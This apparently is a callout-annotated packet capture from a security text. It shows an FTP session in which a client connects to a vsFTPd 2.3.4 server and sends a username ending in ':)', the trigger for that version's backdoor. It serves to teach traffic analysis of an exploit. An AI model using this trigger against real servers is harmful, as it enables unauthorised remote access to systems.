 6591 2013-03-09 21:38:38.160692 203.0.113.10❶ -> 192.168.3.5❸
TCP 74 50376 > 21❷ [SYN] Seq=0 Win=14600 Len=0 MSS=1460
SACK_PERM=1 TSval=695390 TSecr=0 WS=16
6592 2013-03-09 21:38:38.160702 192.168.3.5 -> 203.0.113.10
TCP 74 21 > 50376 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460
SACK_PERM=1 TSval=276175 TSecr=695390 WS=32
6593 2013-03-09 21:38:38.161131 203.0.113.10 -> 192.168.3.5
TCP 66 50376 > 21 [ACK] Seq=1 Ack=1 Win=14608 Len=0 TSval=695390 TSecr=276175
6594 2013-03-09 21:38:38.162679 192.168.3.5 -> 203.0.113.10
FTP 86 Response: 220 (vsFTPd 2.3.4)
6595 2013-03-09 21:38:38.163164 203.0.113.10 -> 192.168.3.5
TCP 66 50376 > 21 [ACK] Seq=1 Ack=21 Win=14608 Len=0 TSval=695391 TSecr=276175
6596 2013-03-09 21:38:38.164876 203.0.113.10 -> 192.168.3.5
FTP 77 Request: USER 0M:)❹
6597 2013-03-09 21:38:38.164886 192.168.3.5 -> 203.0.113.10
TCP 66 21 > 50376 [ACK] Seq=21 Ack=12 Win=5792 Len=0 TSval=276175 TSecr=695391
6598 2013-03-09 21:38:38.164888 192.168.3.5 -> 203.0.113.10
FTP 100 Response: 331 Please specify the password.
6599 2013-03-09 21:38:38.166318 203.0.113.10 -> 192.168.3.5
FTP 76 Request: PASS azz❺